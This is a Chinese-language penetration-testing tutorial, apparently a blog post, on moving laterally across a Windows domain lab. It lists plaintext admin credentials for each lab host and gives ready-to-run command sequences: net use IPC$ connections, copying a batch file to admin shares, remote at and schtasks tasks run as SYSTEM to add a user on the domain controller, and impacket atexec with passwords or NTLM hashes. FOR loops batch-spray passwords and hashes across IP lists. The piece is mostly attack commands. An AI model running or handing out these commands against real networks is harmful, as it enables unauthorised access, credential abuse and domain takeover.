内网渗透-at&schtasks&impacket的使用



内网机器结构

机器账号密码如下:

2008 r2 webserver 域内 web 服务器 本地管理员账号密码 : .\administraotr:admin!@#45 当前机器域用户密码 : god\webadmin:admin!@#45

2003 x86 fileserver 域内文件服务器 本地管理员账号密码 : administrator : admin 当前机器域用户密码 : god\fileadmin : Admin12345

2008 r2 x64 dc god.org 主域控机器 域管账号密码: God\administrator : Admin12345

2012 sqlserver 域内数据库服务器 本地管理员账号密码 : .\administrator:admin!@#45 当前机器域用户密码 : god\dbadmin:admin!@#45

w7 x64 mary-pc 域内个人机 本地管理员账号密码 : .\mary : admin 当前机器域用户密码 : god\mary : admin!@#45

w8.1 x64 jack-pc 域内个人机 本地管理员账号密码 : .\jack : admin 当前机器域用户密码 : god\boss : Admin12345

(1)横向渗透明文传递at&schtasks

在拿下了一台内网主机之后,通过本地信息收集用户凭证等信息之后,为了拿下更多的主机,可以使用at&schtasks命令,在已知目标系统的明文用户明文密码的基础上,直接可以在远程主机上执行命令

比方说:1.获取到了某域内主机的权限

2.通过minikatz得到了明文密码

3.用信息收集到域中的用户列表作为用户名字典

4.用得到的明文密码作为密码字典

5.尝试连接

6.创建计划任务(at|schtasks)

7.执行文件可以是后门代码或者相关命令

- 利用流程:

1.建立IPC连接到目标主机

2.拷贝要执行的命令脚本到目标主机

3.查看目标时间,创建计划任务(at、schtasks)定时执行拷贝到的脚本

4.删除IPC连接

- 命令:

net use \\server\ipc$"password" /user:username # 工作组

net use \\server\ipc$"password" /user:domain\username #域内

dir \\xx.xx.xx.xx\C$\ # 查看文件列表

copy \\xx.xx.xx.xx\C$\1.bat 1.bat # 下载文件

copy 1.bat \\xx.xx.xx.xx\C$ # 复制文件

net use \\xx.xx.xx.xx\C$\1.bat /del # 删除

IPC net view xx.xx.xx.xx # 查看对方共享

- 建立 IPC 常见的错误代码

(1)5:拒绝访问,可能是使用的用户不是管理员权限,需要先提升权限

(2)51:网络问题,Windows 无法找到网络路径

(3)53:找不到网络路径,可能是 IP 地址错误、目标未开机、目标 Lanmanserver 服务未启动、有 防火墙等问题

(4)67:找不到网络名,本地 Lanmanworkstation 服务未启动,目标删除 ipc$



(5)1219:提供的凭据和已存在的凭据集冲突,说明已建立 IPC$,需要先删除

(6)1326:账号密码错误

(7)1792:目标 NetLogon 服务未启动,连接域控常常会出现此情况

(8)2242:用户密码过期,目标有账号策略,强制定期更改密码

- 建立 IPC 失败的原因

(1)目标系统不是 NT 或以上的操作系统

(2)对方没有打开 IPC$共享

(3)对方未开启 139、445 端口,或者被防火墙屏蔽

(4)输出命令、账号密码有错误

- [at] & [schtasks]的操作过程

at要在Windows2012以下版本使用



1 net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\ad

2 ministrator # 建立 ipc 连接



3 copy add.bat \\192.168.3.21\c$ #拷贝执行文件到目标机器

4 at \\192.168.3.21 15:47 c:\add.bat #添加计划任务

schtasks要在Windows2012及以上版本使用



1 net use \\192.168.3.32\ipc$ "admin!@#45" /user:god.org\ad

2 ministrator # 建立 ipc 连接:





3 copy add.bat \\192.168.3.32\c$ #复制文件到其 C 盘

4 schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F #创建 adduser 任务 对应执行文件

5 schtasks /run /s 192.168.3.32 /tn adduser /i #运行 adduser 任务

6 schtasks /delete /s 192.168.3.21 /tn adduser /f#删除 adduser 任务

at命令实际操作:

使用net use命令连接域控主机,假设已经知道域控的账号密码



然后将以下脚本写入add.bat



将脚本写入域控的C盘中

可以看到文件成功写入了



创建定时任务,执行add操作



可以看到leslie用户成功的被添加上去了



schtasks命令实际操作:

域用户无法操作,因此需要去连接本地administrator

连接

然后就使用即可

4 schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F #创建 adduser 任务 对应执行文件

5 schtasks /run /s 192.168.3.32 /tn adduser /i #运行 adduser 任务

6 schtasks /delete /s 192.168.3.21 /tn adduser /f#删除 adduser 任务



- atexec-impacket的使用

atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"

atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"

#案例 3-横向渗透明文 HASH 传递批量利用-综合

FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "admin!@#45" /user:administrator #批量检测 IP 对应明文 连接

FOR /F %%i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%%i whoami #批量检测 IP 对应明文 回显版

FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%i@192.168.3.21 whoami #批量检测明文对应 IP 回显版

FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i ./administrator@192.168.3.21 whoami #批量检测 HASH 对应 IP 回显版

内网渗透-at&schtasks&impacket的使用的更多相关文章

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

随机推荐

- Windows10 + Eclipse C/C++开发环境配置极简教程

下载安装Eclipse 访问下载Eclipse IDE for C/C++ Developers https://www.eclipse.org/downloads/packages/ 将下载下来的压 ...

- 22.通用视图GenericAPIView、属性和方法

generics.ListCreateAPIView #源码 class ListCreateAPIView(mixins.ListModelMixin, mixins.CreateModelMixi ...

- rocky二进制安装mysql8.0

(ubuntu的有点问题) 点击查看代码 #!/bin/bash Version=`cat /etc/os-release |awk -F'"| ' '/^NAME/{print $2}'` ...

- Unity坐标系入门

一.坐标系的概念 Unity 世界坐标系采用左手坐标系,大拇指指向X轴(红色),食指指向Y轴(黄色),中指向手心方向歪曲90度表示Z轴(蓝色),同时Z轴也是物体前进方向,下图表示Unity的四种坐标系 ...

- Windows版CheatSheet——一键显示当前程序快捷键列表

Windows系统上的各种软件有太多的快捷键,想要记住是几乎不可能的,推荐一个一键显示当前软件快捷键的软件,在使用其他程序的时候,只要按下Ctrl+`就可以理解弹出该软件的所有快捷键列表,还支持收藏功 ...

- 【题解】UVA10228 A Star not a Tree?

题面传送门 解决思路 本题数据范围较小,可以使用模拟退火算法(随机化). 顾名思义,模拟退火就是一个类似于降温的过程.先设置一个较大的初温,每次随机改变状态,若使答案更优,则采取更优答案,否则根据其与 ...

- 【网络】博客网站搭建之Typecho(命令版)

目录 前言 个人博客系统筛选 内网穿透 安装nginx 安装PHP 安装mysql Typecho 环境安装 参考 安装typecho Nginx与PHP进行连接配置&指定博客路径 验证 配置 ...

- 2018 Web开发人员学习路线图

以下 Web 开发人员学习路线图是来自 Github developer-roadmap 项目,目前已经有繁体版翻译 developer-roadmap-chinese. 主要有三个方向,分别为前端开 ...

- Java-数组工具类Arrays

java.util.Arrays是一个与数组相关的工具类,里面提供了大量静态方法,用来实现数组常见的操作. toSting方法 public static String toString(数组):将参 ...

- Swing常用窗体

Swing常用窗体 Swing 主要具有以下特点: ( 1 )轻量级组件. ( 2 )可插入外观组件. 窗体作为Swing的应用程序中组件的承载体,处于非常重要的地位.Swing中常用的窗体包括JFr ...